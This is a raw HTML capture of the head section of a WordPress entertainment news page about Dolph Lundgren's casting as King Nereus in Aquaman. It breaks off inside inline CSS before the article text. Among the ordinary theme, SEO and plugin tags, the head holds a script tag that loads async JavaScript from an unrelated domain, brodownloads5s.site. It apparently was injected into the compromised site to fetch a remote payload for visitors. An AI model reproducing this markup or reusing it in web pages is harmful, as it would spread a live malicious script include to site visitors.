

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/
body_size: 18557
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Aquaman has another villain: Dolph Lundgren as King Nereus - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aquaman has another villain: Dolph Lundgren as King Nereus - Creative Media Times" />
	<meta property="og:description" content="By AI Creative Media Production of Aquaman is full speed ahead and raising the bar on villainous lineup. Right now, that list already includes Black Manta and Orn. And they will now be joined by Nereus, as Hollywood Reporter announced &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2017-04-13T04:50:42+00:00" />
	<meta property="article:modified_time" content="2017-04-29T04:53:11+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2017/04/Dolph-Lundgren-1-200x300.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/","url":"https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/","name":"Aquaman has another villain: Dolph Lundgren as King Nereus - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2017/04/Dolph-Lundgren-1-200x300.jpg","datePublished":"2017-04-13T04:50:42+00:00","dateModified":"2017-04-29T04:53:11+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2017/04/Dolph-Lundgren-1.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2017/04/Dolph-Lundgren-1.jpg","width":665,"height":1000,"caption":"Photo by Per Bernal"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Aquaman has another villain: Dolph Lundgren as King Nereus"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Faquaman-has-another-villain-dolph-lundgren-as-king-nereus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Faquaman-has-another-villain-dolph-lundgren-as-king-nereus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-814' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"f80246deb9","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"f80246deb9","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/1712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=1712' />
<style>
		#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
